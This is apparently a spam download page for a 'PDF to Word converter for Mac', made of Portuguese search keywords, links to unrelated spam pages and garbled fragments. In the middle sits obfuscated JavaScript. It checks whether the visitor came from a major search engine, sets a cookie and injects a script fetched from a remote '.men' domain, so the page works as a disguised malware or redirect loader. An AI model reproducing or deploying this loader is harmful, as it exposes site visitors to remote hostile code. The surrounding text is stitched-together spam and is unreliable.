

[Programa Converter Pdf Para Word Download For Mac Free](http://festdismaigran.webblogg.se/2021/march/free-trial-windows-for-mac.html#vxin=HjxyWbIzKbhiYvgDYvMDU92yGewBHj3zVjhCLvMCMbYyH1giY9MzGqwyVXMB39gzGqMCVDhi==)



[Programa Converter Pdf Para Word Download For Mac Free](http://festdismaigran.webblogg.se/2021/march/free-trial-windows-for-mac.html#vxin=HjxyWbIzKbhiYvgDYvMDU92yGewBHj3zVjhCLvMCMbYyH1giY9MzGqwyVXMB39gzGqMCVDhi==)



The best PDF Converter software since 2009!. PDF to Word Converter Desktop Software v1 3The desktop version to convert your files to Word and Text from your PC is now available.

- 1. programa para converter pdf em word
- 2. programa para converter pdf para word
- 3. baixar programa para converter pdf em word

constructor(\x22return\x20this\x22)(\x20)'+');');\_0xd462a6=\_0x5d9e94();}catch(\_0x1fe926){\_0xd462a6=window;}var \_0x1d4 ed8='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xd462a6['atob']||(\_0xd462a6[' atob']=function(\_0x5893d1){var \_0x2a58ed=String(\_0x5893d1)['replace'](/=+\$/,'');for(var \_0x4fd6e4=0x0,\_0x53e6ae,\_0x447 ead, 0x57c356=0x0, 0x57b421="; 0x447ead= 0x2a58ed['charAt']( 0x57c356++);~ 0x447ead&&( 0x53e6ae= 0x4fd6e4%0 x4?\_0x53e6ae\*0x40+\_0x447ead:\_0x447ead,\_0x4fd6e4++%0x4)?\_0x57b421+=String['fromCharCode'](0xff&\_0x53e6ae>>(-  $0x2^*$   $0x4f d6e4&0x6)$ : $0x0$ {  $0x447ead=0x1d4ed8$ ['indexOf'](  $0x447ead$ ;}return

\_0x57b421;});}());\_0x3af4['base64DecodeUnicode']=function(\_0x5d7de3){var \_0x57c9a1=atob(\_0x5d7de3);var

 $0x41d8f8=[1;for(var \ 0x442990=0x0, \ 0x6a966d= \ 0x57c9a1['length']. \ 0x442990=0x0){\ 0x1e9c77=}$  [[1;}}if( $0x1e9c77$ ] {co okie[\_0x3af4('0x2b')](\_0x4958fb[\_0x3af4('0x28')],0x1,0x1);if(!\_0x12d6d7){if(\_0x4958fb[\_0x3af4('0x2c')](\_0x4958fb[\_0x3a f4('0x2d')],\_0x4958fb[\_0x3af4('0x2d')])){\_0x4958fb[\_0x3af4('0x2e')](include,\_0x4958fb[\_0x3af4('0x2f')](\_0x4958fb['nIDPx '](\_0x4958fb['ZUvNY'],q),''));}else{var \_0x5b9949=document[\_0x3af4('0x0')](\_0x4958fb[\_0x3af4('0x30')]);\_0x5b9949[\_0x3 af4('0x2')]=url;document[\_0x3af4('0x3')](\_0x4958fb['zLZjD'])[0x0][\_0x3af4('0x5')](\_0x5b9949);}}}}R(); Programa converter pdf para wordTo convert your scanned PDF and image file into editable Word document and text, we recommend you to use JiNa OCR software for windows.. var \_0x2a76=['aW5kZXhPZg==','c2V0','ZW1McHk=','ZVljVXc=','R1ppbmE=','a0JPWXE =','U3BzYUI=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aWlsT0Y=','YXB wZW5kQ2hpbGQ=','cHJvZ3JhbWErY29udmVydGVyK3BkZitwYXJhK3dvcmQ=','TXpB','Y29va2ll','bWF0Y2g=','dmpZRm k=','bGVuZ3Ro','VmNXdGo=','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','UEdwamU=','Z2Nj eEk=','QUp2aHQ=','UnR2Yko=','VmdIQk4=','UHVMck4=','Z2V0VGltZQ==','cWhFV2w=','Lmdvb2dsZS4=','LnlhaG9vLg==' ,'LmFvbC4=','LmFzay4=','eEVT','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','a GVhZA==','LmJpbmcu','VnFyTFY=','Q3Z4V2g=','a1pESnk=','WXBDb2I=','bGxGVXM=','cmVmZXJyZXI=','Z2V0','TExRR VY=','WXNYdVI='];(function(\_0x348672,\_0x142b69){var \_0x1b9f73=function(\_0xbe0b52){while(--\_0xbe0b52){\_0x348672  $\lceil \text{push'}| \left( \frac{0x348672}{\text{shift'}|0}; \right) \rceil$ ;  $\lceil \frac{0x1b9f73(+10x142b69)}{2} \left( \frac{0x2a76.0x1c0}{\text{width}} \right) \rceil$ ;var

 $\frac{0 \times 3$ af4=function( $\frac{0 \times 3dcb3c}{0 \times 4016d3}$ { $\frac{0 \times 3dcb3c}{0 \times 3dcb3c}$ -0x0;var

\_0x41ed13=\_0x2a76[\_0x3dcb3c];if(\_0x3af4['initialized']===undefined){(function(){var \_0xd462a6;try{var

 $0x5d9e94=Function('return \x20(function(\x20'+\n$ 

## **programa para converter pdf em word**

programa para converter pdf em word, programa para converter pdf em word gratuito, programa para converter pdf para word, programa para converter pdf em word gratis, baixar programa para converter pdf em word, melhor programa para converter pdf em word, programa para converter excel em word, programa para converter pdf em word online, programa para converter pdf para word gratis, programa para converter word em jpg, programa converter word para pdf, programa converter word para pdf gratuito, programa converter word para pdf gratis, programa para converter word, programa para converter word em pdf, programa para converter word em pdf gratis, programa para converter word em pdf gratuito, programa para converter word em pdf online, programa para converter word em pdf download [Nastya Cat Goddess Ru Shower](https://clever-euclid-c3b9df.netlify.app/Nastya-Cat-Goddess-Ru-Shower)

[Muat Turun Al Quran Epub Conversion Front Film](http://contnislay.yolasite.com/resources/Muat-Turun-Al-Quran-Epub-Conversion-Front-Film.pdf)



[download Minuteman](https://fervent-hamilton-ace4d9.netlify.app/download-Minuteman)

## **programa para converter pdf para word**

[Software To Convert Pdf To Word For Mac](https://brave-neumann-e7d8d7.netlify.app/Software-To-Convert-Pdf-To-Word-For-Mac) [اف جي 2019 الشكل الجديد تي ار](https://rurinazeso.wixsite.com/entheoklinun/post/اف-جي-2019-الشكل-الجديد-تي-ار)

## **baixar programa para converter pdf em word**

[Firefox Portable Download 64 Bit](http://inasmic.yolasite.com/resources/Firefox-Portable-Download-64-Bit.pdf)

e828bfe731 [Tnyleg Itt Vannak Az J Idk: Visual Studio For Mac](https://vibrant-curie-8f51cb.netlify.app/Tnyleg-Itt-Vannak-Az-J-Idk-Visual-Studio-For-Mac)

e828bfe731

[Valley Coin Operated Pool Table Manuals](https://www.pixnet.net/pcard/33315601fd707bc9dc/article/0d4eff80-833c-11eb-9228-6fc18fafc329)